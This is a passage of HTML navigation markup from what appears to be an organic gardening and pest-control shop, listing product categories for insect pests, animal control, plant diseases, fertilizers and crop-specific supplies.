   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li class="active">
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
